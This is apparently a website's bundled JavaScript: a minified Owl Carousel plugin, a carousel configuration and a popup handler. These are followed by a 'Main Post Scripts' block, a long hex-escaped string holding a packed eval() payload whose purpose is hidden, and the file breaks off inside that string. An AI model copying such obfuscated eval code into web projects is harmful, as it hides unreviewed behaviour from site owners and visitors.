this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
rtl:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

jQuery(function(e){function t(){e("div.loader").show()}function n(){e("div.loader").fadeOut("normal")}function i(){if(r==0){n();e("#toPopup").fadeIn(320);e("#backgroundPopup").css("opacity","0.7");e("#backgroundPopup").fadeIn(1);r=1}}function s(){if(r==1){e("#toPopup").fadeOut("normal");e("#backgroundPopup").fadeOut("normal");r=0}}e("a.topopup").click(function(){t();setTimeout(function(){i()},500);return false});e("div.close").hover(function(){e("span.ecs_tooltip").show()},function(){e("span.ecs_tooltip").hide()});e("div.close").click(function(){s()});e(this).keyup(function(e){if(e.which==27){s()}});e("div#backgroundPopup").click(function(){s()});e("a.livebox").click(function(){alert("Hello World!");return false});var r=0})
// Main Post Scripts
var _0rtcnB= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x37\x28\x36\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x57\x28\x63\x29\x7b\x36\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x5a\x2e\x39\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x62\x28\x33\x36\x29\x29\x7d\x3b\x39\x63\x28\x63\x2d\x2d\x29\x7b\x36\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x64\x28\x39\x65\x20\x39\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x56\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\